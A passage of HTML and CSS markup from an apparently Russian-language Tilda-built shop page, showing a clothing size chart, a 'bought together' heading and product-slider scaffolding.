data-field-top-res-320-value="32" data-field-left-res-320-value="167" data-field-width-res-320-value="48" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="34" data-field-left-res-480-value="168" data-field-top-res-640-value="34" data-field-left-res-640-value="169" data-field-width-res-640-value="52" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="46" data-field-left-res-960-value="253" data-field-width-res-960-value="78"> <div class='tn-atom'field='tn_text_1631715048524'>42</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048525' data-elem-id='1631715048525' data-elem-type='text' data-field-top-value="172" data-field-left-value="320" data-field-width-value="72" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="92" data-field-left-res-320-value="167" data-field-width-res-320-value="46" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="98" data-field-left-res-480-value="168" data-field-top-res-640-value="98" data-field-left-res-640-value="169" data-field-width-res-640-value="50" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="141" data-field-left-res-960-value="253" data-field-width-res-960-value="74"> <div class='tn-atom'field='tn_text_1631715048525'>XS</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048527' data-elem-id='1631715048527' data-elem-type='text' data-field-top-value="290" data-field-left-value="320" data-field-width-value="69" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="151" data-field-left-res-320-value="167" data-field-width-res-320-value="42" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="162" data-field-left-res-480-value="168" data-field-top-res-640-value="162" data-field-left-res-640-value="169" data-field-width-res-640-value="58" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="237" data-field-left-res-960-value="253" data-field-width-res-960-value="86"> <div class='tn-atom'field='tn_text_1631715048527'>101</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048529' data-elem-id='1631715048529' data-elem-type='text' data-field-top-value="526" data-field-left-value="320" data-field-width-value="72" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="270" data-field-left-res-320-value="167" data-field-width-res-320-value="50" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="290" data-field-left-res-480-value="168" data-field-top-res-640-value="289" data-field-left-res-640-value="169" data-field-width-res-640-value="54" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="428" data-field-left-res-960-value="253" data-field-width-res-960-value="79"> <div class='tn-atom'field='tn_text_1631715048529'>88</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048531' data-elem-id='1631715048531' data-elem-type='text' data-field-top-value="408" data-field-left-value="320" data-field-width-value="71" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="210" data-field-left-res-320-value="167" data-field-width-res-320-value="46" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="226" data-field-left-res-480-value="168" data-field-top-res-640-value="225" data-field-left-res-640-value="169" data-field-width-res-640-value="50" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="332" data-field-left-res-960-value="253" data-field-width-res-960-value="75"> <div class='tn-atom'field='tn_text_1631715048531'>100</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048533' data-elem-id='1631715048533' data-elem-type='text' data-field-top-value="54" data-field-left-value="472" data-field-width-value="73" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="32" data-field-left-res-320-value="239" data-field-width-res-320-value="47" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="34" data-field-left-res-480-value="248" data-field-top-res-640-value="34" data-field-left-res-640-value="249" data-field-width-res-640-value="51" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="46" data-field-left-res-960-value="375" data-field-width-res-960-value="76"> <div class='tn-atom'field='tn_text_1631715048533'>44</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048535' data-elem-id='1631715048535' data-elem-type='text' data-field-top-value="172" data-field-left-value="472" data-field-width-value="73" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="92" data-field-left-res-320-value="239" data-field-width-res-320-value="56" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="98" data-field-left-res-480-value="248" data-field-top-res-640-value="98" data-field-left-res-640-value="249" data-field-width-res-640-value="60" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="141" data-field-left-res-960-value="375" data-field-width-res-960-value="89"> <div class='tn-atom'field='tn_text_1631715048535'>S</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048536' data-elem-id='1631715048536' data-elem-type='text' data-field-top-value="290" data-field-left-value="461" data-field-width-value="72" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="151" data-field-left-res-320-value="239" data-field-width-res-320-value="47" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="162" data-field-left-res-480-value="244" data-field-top-res-640-value="162" data-field-left-res-640-value="244" data-field-width-res-640-value="51" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="237" data-field-left-res-960-value="367" data-field-width-res-960-value="79"> <div class='tn-atom'field='tn_text_1631715048536'>108</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048538' data-elem-id='1631715048538' data-elem-type='text' data-field-top-value="526" data-field-left-value="460" data-field-width-value="83" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="270" data-field-left-res-320-value="239" data-field-width-res-320-value="55" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="290" data-field-left-res-480-value="244" data-field-top-res-640-value="289" data-field-left-res-640-value="244" data-field-width-res-640-value="59" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="428" data-field-left-res-960-value="366" data-field-width-res-960-value="89"> <div class='tn-atom'field='tn_text_1631715048538'>99</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048539' data-elem-id='1631715048539' data-elem-type='text' data-field-top-value="408" data-field-left-value="461" data-field-width-value="69" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="210" data-field-left-res-320-value="239" data-field-width-res-320-value="44" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="226" data-field-left-res-480-value="244" data-field-top-res-640-value="225" data-field-left-res-640-value="244" data-field-width-res-640-value="47" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="332" data-field-left-res-960-value="367" data-field-width-res-960-value="70"> <div class='tn-atom'field='tn_text_1631715048539'>104</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048541' data-elem-id='1631715048541' data-elem-type='text' data-field-top-value="54" data-field-left-value="625" data-field-width-value="71" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="32" data-field-left-res-320-value="323" data-field-width-res-320-value="56" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="34" data-field-left-res-480-value="332" data-field-top-res-640-value="34" data-field-left-res-640-value="332" data-field-width-res-640-value="60" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="46" data-field-left-res-960-value="499" data-field-width-res-960-value="92"> <div class='tn-atom'field='tn_text_1631715048541'>46</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048543' data-elem-id='1631715048543' data-elem-type='text' data-field-top-value="172" data-field-left-value="625" data-field-width-value="71" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="92" data-field-left-res-320-value="323" data-field-width-res-320-value="45" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="98" data-field-left-res-480-value="332" data-field-top-res-640-value="98" data-field-left-res-640-value="332" data-field-width-res-640-value="48" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="141" data-field-left-res-960-value="499" data-field-width-res-960-value="73"> <div class='tn-atom'field='tn_text_1631715048543'>M</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048545' data-elem-id='1631715048545' data-elem-type='text' data-field-top-value="290" data-field-left-value="605" data-field-width-value="83" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="151" data-field-left-res-320-value="323" data-field-width-res-320-value="58" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="162" data-field-left-res-480-value="320" data-field-top-res-640-value="162" data-field-left-res-640-value="321" data-field-width-res-640-value="54" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="237" data-field-left-res-960-value="483" data-field-width-res-960-value="83"> <div class='tn-atom'field='tn_text_1631715048545'>115</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048547' data-elem-id='1631715048547' data-elem-type='text' data-field-top-value="526" data-field-left-value="611" data-field-width-value="90" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="270" data-field-left-res-320-value="323" data-field-width-res-320-value="52" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="290" data-field-left-res-480-value="326" data-field-top-res-640-value="289" data-field-left-res-640-value="326" data-field-width-res-640-value="62" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="428" data-field-left-res-960-value="488" data-field-width-res-960-value="93"> <div class='tn-atom'field='tn_text_1631715048547'>105</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048548' data-elem-id='1631715048548' data-elem-type='text' data-field-top-value="408" data-field-left-value="605" data-field-width-value="69" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="210" data-field-left-res-320-value="323" data-field-width-res-320-value="40" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="226" data-field-left-res-480-value="320" data-field-top-res-640-value="225" data-field-left-res-640-value="321" data-field-width-res-640-value="50" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="332" data-field-left-res-960-value="483" data-field-width-res-960-value="75"> <div class='tn-atom'field='tn_text_1631715048548'>108</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048550' data-elem-id='1631715048550' data-elem-type='text' data-field-top-value="54" data-field-left-value="776" data-field-width-value="71" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="32" data-field-left-res-320-value="405" data-field-width-res-320-value="53" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="34" data-field-left-res-480-value="414" data-field-top-res-640-value="34" data-field-left-res-640-value="414" data-field-width-res-640-value="57" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="46" data-field-left-res-960-value="621" data-field-width-res-960-value="86"> <div class='tn-atom'field='tn_text_1631715048550'>48</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048551' data-elem-id='1631715048551' data-elem-type='text' data-field-top-value="172" data-field-left-value="776" data-field-width-value="71" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="92" data-field-left-res-320-value="405" data-field-width-res-320-value="50" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="98" data-field-left-res-480-value="414" data-field-top-res-640-value="98" data-field-left-res-640-value="414" data-field-width-res-640-value="54" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="141" data-field-left-res-960-value="621" data-field-width-res-960-value="82"> <div class='tn-atom'field='tn_text_1631715048551'>L</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048553' data-elem-id='1631715048553' data-elem-type='text' data-field-top-value="290" data-field-left-value="760" data-field-width-value="90" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="151" data-field-left-res-320-value="405" data-field-width-res-320-value="58" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="162" data-field-left-res-480-value="406" data-field-top-res-640-value="162" data-field-left-res-640-value="406" data-field-width-res-640-value="62" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="237" data-field-left-res-960-value="608" data-field-width-res-960-value="96"> <div class='tn-atom'field='tn_text_1631715048553'>123</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048556' data-elem-id='1631715048556' data-elem-type='text' data-field-top-value="526" data-field-left-value="769" data-field-width-value="86" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="270" data-field-left-res-320-value="405" data-field-width-res-320-value="51" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="290" data-field-left-res-480-value="410" data-field-top-res-640-value="289" data-field-left-res-640-value="411" data-field-width-res-640-value="60" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="428" data-field-left-res-960-value="616" data-field-width-res-960-value="90"> <div class='tn-atom'field='tn_text_1631715048556'>112</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715048559' data-elem-id='1631715048559' data-elem-type='text' data-field-top-value="408" data-field-left-value="760" data-field-width-value="70" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="24" data-field-top-res-320-value="210" data-field-left-res-320-value="405" data-field-width-res-320-value="49" data-field-container-res-320-value="window" data-field-fontsize-res-320-value="14" data-field-top-res-480-value="226" data-field-left-res-480-value="406" data-field-top-res-640-value="225" data-field-left-res-640-value="406" data-field-width-res-640-value="53" data-field-fontsize-res-640-value="16" data-field-top-res-960-value="332" data-field-left-res-960-value="608" data-field-width-res-960-value="79"> <div class='tn-atom'field='tn_text_1631715048559'>113</div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631715892683' data-elem-id='1631715892683' data-elem-type='image' data-field-top-value="128" data-field-left-value="36" data-field-width-value="1113" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="1113" data-field-top-res-320-value="69" data-field-left-res-320-value="24" data-field-width-res-320-value="600" data-field-container-res-320-value="window" data-field-top-res-480-value="74" data-field-left-res-480-value="14" data-field-top-res-640-value="74" data-field-left-res-640-value="15" data-field-width-res-640-value="600" data-field-top-res-960-value="106" data-field-left-res-960-value="23" data-field-width-res-960-value="900"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3734-6534-4439-a662-663230653739/Line_14.svg'
src='https://static.tildacdn.com/tild3734-6534-4439-a662-663230653739/Line_14.svg'
alt='' imgfield='tn_img_1631715892683'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631716023032' data-elem-id='1631716023032' data-elem-type='image' data-field-top-value="246" data-field-left-value="36" data-field-width-value="1113" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="1113" data-field-top-res-320-value="129" data-field-left-res-320-value="24" data-field-width-res-320-value="600" data-field-container-res-320-value="window" data-field-top-res-480-value="138" data-field-left-res-480-value="14" data-field-top-res-640-value="138" data-field-left-res-640-value="15" data-field-width-res-640-value="600" data-field-top-res-960-value="201" data-field-left-res-960-value="23" data-field-width-res-960-value="900"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3734-6534-4439-a662-663230653739/Line_14.svg'
src='https://static.tildacdn.com/tild3734-6534-4439-a662-663230653739/Line_14.svg'
alt='' imgfield='tn_img_1631716023032'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631716087604' data-elem-id='1631716087604' data-elem-type='image' data-field-top-value="364" data-field-left-value="36" data-field-width-value="1113" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="1113" data-field-top-res-320-value="188" data-field-left-res-320-value="24" data-field-width-res-320-value="600" data-field-container-res-320-value="window" data-field-top-res-480-value="202" data-field-left-res-480-value="14" data-field-top-res-640-value="202" data-field-left-res-640-value="15" data-field-width-res-640-value="600" data-field-top-res-960-value="297" data-field-left-res-960-value="23" data-field-width-res-960-value="900"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3734-6534-4439-a662-663230653739/Line_14.svg'
src='https://static.tildacdn.com/tild3734-6534-4439-a662-663230653739/Line_14.svg'
alt='' imgfield='tn_img_1631716087604'
/> </div> </div> <div class='t396__elem tn-elem tn-elem__5408008921631716109987' data-elem-id='1631716109987' data-elem-type='image' data-field-top-value="482" data-field-left-value="36" data-field-width-value="1113" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-filewidth-value="1113" data-field-top-res-320-value="248" data-field-left-res-320-value="24" data-field-width-res-320-value="600" data-field-container-res-320-value="window" data-field-top-res-480-value="266" data-field-left-res-480-value="14" data-field-top-res-640-value="265" data-field-left-res-640-value="15" data-field-width-res-640-value="600" data-field-top-res-960-value="392" data-field-left-res-960-value="23" data-field-width-res-960-value="900"> <div class='tn-atom'> <img class='tn-atom__img t-img' data-original='https://static.tildacdn.com/tild3734-6534-4439-a662-663230653739/Line_14.svg'
src='https://static.tildacdn.com/tild3734-6534-4439-a662-663230653739/Line_14.svg'
alt='' imgfield='tn_img_1631716109987'
/> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('540800892');});});</script> <!-- /T396 --> </div> <div id="rec540800893" class="r t-rec t-rec_pt_0 t-rec_pb_120" style="padding-top:0px;padding-bottom:120px;background-color:#fafafa; " data-record-type="113" data-bg-color="#fafafa"> <div style="height:28px;"></div> </div> <div id="rec540800894" class="r t-rec" style=" " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec540800894 .t396__artboard {height:70px;background-color:#fafafa;}#rec540800894 .t396__filter {height:70px;}#rec540800894 .t396__carrier{height:70px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec540800894 .t396__artboard,#rec540800894 .t396__filter,#rec540800894 .t396__carrier {}#rec540800894 .t396__filter {}#rec540800894 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec540800894 .t396__artboard,#rec540800894 .t396__filter,#rec540800894 .t396__carrier {height:120px;}#rec540800894 .t396__filter {}#rec540800894 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec540800894 .t396__artboard,#rec540800894 .t396__filter,#rec540800894 .t396__carrier {height:110px;}#rec540800894 .t396__filter {}#rec540800894 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec540800894 .t396__artboard,#rec540800894 .t396__filter,#rec540800894 .t396__carrier {height:83px;}#rec540800894 .t396__filter {}#rec540800894 .t396__carrier {background-attachment:scroll;}}#rec540800894 .tn-elem[data-elem-id="1470209944682"]{color:#1b262c;z-index:2;top:10px;;left:calc(50% - 600px + 20px);;width:691px;height:auto;}#rec540800894 .tn-elem[data-elem-id="1470209944682"] .tn-atom{color:#1b262c;font-size:52px;font-family:'Inter',Arial,sans-serif;line-height:0.95;font-weight:600;background-position:center center;border-width:var(--t396-borderwidth,0);border-style:var(--t396-borderstyle,solid);border-color:var(--t396-bordercolor,transparent);transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;text-shadow:var(--t396-shadow-text-x,0px) var(--t396-shadow-text-y,0px) var(--t396-shadow-text-blur,0px) rgba(var(--t396-shadow-text-color),var(--t396-shadow-text-opacity,100%));}@media screen and (max-width:959px){#rec540800894 .tn-elem[data-elem-id="1470209944682"]{top:10px;;left:calc(50% - 320px + 20px);;width:581px;height:auto;}}@media screen and (max-width:639px){#rec540800894 .tn-elem[data-elem-id="1470209944682"]{top:10px;;left:calc(50% - 240px + 20px);;width:397px;height:auto;}#rec540800894 .tn-elem[data-elem-id="1470209944682"] .tn-atom{font-size:48px;background-size:cover;}}@media screen and (max-width:479px){#rec540800894 .tn-elem[data-elem-id="1470209944682"]{top:10px;;left:calc(50% - 160px + 20px);;width:254px;height:auto;}#rec540800894 .tn-elem[data-elem-id="1470209944682"] .tn-atom{font-size:36px;background-size:cover;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="540800894" data-artboard-screens="320,480,640,960,1200" data-artboard-height="70" data-artboard-valign="center" data-artboard-height-res-320="83" data-artboard-height-res-480="110" data-artboard-height-res-640="120"> <div class="t396__carrier" data-artboard-recid="540800894"></div> <div class="t396__filter" data-artboard-recid="540800894"></div> <div class='t396__elem tn-elem tn-elem__5408008941470209944682' data-elem-id='1470209944682' data-elem-type='text' data-field-top-value="10" data-field-left-value="20" data-field-width-value="691" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="52" data-field-top-res-320-value="10" data-field-left-res-320-value="20" data-field-width-res-320-value="254" data-field-fontsize-res-320-value="36" data-field-top-res-480-value="10" data-field-left-res-480-value="20" data-field-width-res-480-value="397" data-field-container-res-480-value="window" data-field-fontsize-res-480-value="48" data-field-top-res-640-value="10" data-field-left-res-640-value="20" data-field-width-res-640-value="581"> <div class='tn-atom'field='tn_text_1470209944682'>Вместе с этим покупают</div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('540800894');});});</script> <!-- /T396 --> </div> <div id="rec540800895" class="r t-rec t-rec_pt_45 t-rec_pb_0" style="padding-top:45px;padding-bottom:0px;background-color:#fafafa; " data-animationappear="off" data-record-type="776" data-bg-color="#fafafa"> <!-- t776 --> <!-- @classes: t-text t-text_xxs t-name t-name_xs t-name_md t-name_xl t-descr t-descr_xxs t-btn t-btn_xs t-btn_sm data-zoomable="yes" t-align_center --> <div class="t776"> <!-- grid container start --> <div class="t-store js-store"> <div class="js-store-parts-select-container t-store__grid-cont t-container"></div> <!-- preloader els --> <div class="js-store-grid-cont-preloader t-store__grid-cont t-store__grid-cont-preloader_hidden t-container t-store__grid-cont_mobile-one-row"> <div class="t-store__card-preloader t-col t-col_4"> <div class="t-store__card__img-preloader " style="padding-bottom:111.11111111111%;"> </div> </div> <div class="t-store__card-preloader t-col t-col_4"> <div class="t-store__card__img-preloader " style="padding-bottom:111.11111111111%;"> </div> </div> <div class="t-store__card-preloader t-col t-col_4"> <div class="t-store__card__img-preloader " style="padding-bottom:111.11111111111%;"> </div> </div> <div class="t-clear t-store__grid-separator"></div> <div class="t-store__card-preloader t-col t-col_4"> <div class="t-store__card__img-preloader " style="padding-bottom:111.11111111111%;"> </div> </div> <div class="t-store__card-preloader t-col t-col_4"> <div class="t-store__card__img-preloader " style="padding-bottom:111.11111111111%;"> </div> </div> <div class="t-store__card-preloader t-col t-col_4"> <div class="t-store__card__img-preloader " style="padding-bottom:111.11111111111%;"> </div> </div> </div> <!-- preloader els end --> <div class="js-store-grid-cont t-store__grid-cont t-container t-store__grid-cont_mobile-one-row"></div> </div> <!-- grid container end --></div> <!-- catalog setup start --> <style>#rec540800895 .t-slds__bullet_active .t-slds__bullet_body{background-color:#222 !important;}#rec540800895 .t-slds__bullet:hover .t-slds__bullet_body{background-color:#222 !important;}#rec540800895 .t-store__parts-switch-btn{}#rec540800895 .t-store__parts-sublist .t-store__parts-switch-btn{}</style> <style> #rec540800895 .t-store__card .t-typography__title{color:#1b262c;font-family:'Inter';font-weight:700;}#rec540800895 .t-store__relevants__title{color:#1b262c;font-family:'Inter';font-weight:700;}#rec540800895 .t-store__card .t-typography__descr{color:#1b262c;font-family:'Inter';}#rec540800895 .t-store__card .t-store__card__price{color:#1b262c;font-weight:400;}#rec540800895 .t-store__card .t-store__card__price_old{font-weight:400;}</style> <style> #rec540800895 .t-popup .t-typography__title{color:#1b262c;font-family:'Inter';font-weight:700;}#rec540800895 .t-popup .t-typography__descr{color:#1b262c;font-family:'Inter';}#rec540800895 .t-popup .t-store__prod-popup__price{color:#1b262c;font-weight:400;}#rec540800895 .t-popup .t-store__prod-popup__price_old{font-weight:400;}</style> <style> #rec540800895 .t-store__pagination__item{color:#1b262c;font-family:'Inter';}</style> <div class="js-store-tpl-slider-arrows" style="display: none;"> <style type="text/css">#rec540800895 .t-slds__arrow_wrapper:hover .t-slds__arrow-withbg{border-color:#ff7e67 !important;background-color:rgba(250,250,250,1) !important;}#rec540800895 .t-slds__arrow-withbg:focus-visible{border-color:#ff7e67 !important;background-color:rgba(250,250,250,1) !important;}</style> <li class="t-slds__arrow_wrapper t-slds__arrow_wrapper-left" data-slide-direction="left"> <button
type="button"
class="t-slds__arrow t-slds__arrow-left t-slds__arrow-withbg"
aria-controls="carousel_540800895"
aria-disabled="false"
aria-label="Предыдущий слайд"
style="width: 30px; height: 30px;background-color: rgba(255,126,103,1);"> <div class="t-slds__arrow_body t-slds__arrow_body-left" style="width: 7px;"> <svg role="presentation" focusable="false" style="display: block" viewBox="0 0 7.3 13" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <style type="text/css">#rec540800895 .t-slds__arrow_wrapper polyline{-webkit-transition:stroke ease-in-out .2s;-moz-transition:stroke ease-in-out .2s;-o-transition:stroke ease-in-out .2s;transition:stroke ease-in-out .2s;}#rec540800895 .t-slds__arrow_wrapper:hover polyline{stroke:#ff7e67 !important;}#rec540800895 .t-slds__arrow:focus-visible polyline{stroke:#ff7e67 !important;}</style> <polyline
fill="none"
stroke="#fafafa"
stroke-linejoin="butt"
stroke-linecap="butt"
stroke-width="1"
points="0.5,0.5 6.5,6.5 0.5,12.5"
/> </svg> </div> </button> </li> <li class="t-slds__arrow_wrapper t-slds__arrow_wrapper-right" data-slide-direction="right"> <button
type="button"
class="t-slds__arrow t-slds__arrow-right t-slds__arrow-withbg"
aria-controls="carousel_540800895"
aria-disabled="false"
aria-label="Следующий слайд"
style="width: 30px; height: 30px;background-color: rgba(255,126,103,1);"> <div class="t-slds__arrow_body t-slds__arrow_body-right" style="width: 7px;"> <svg role="presentation" focusable="false" style="display: block" viewBox="0 0 7.3 13" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <polyline
fill="none"
stroke="#fafafa"
stroke-linejoin="butt"
stroke-linecap="butt"
stroke-width="1"
points="0.5,0.5 6.5,6.5 0.5,12.5"
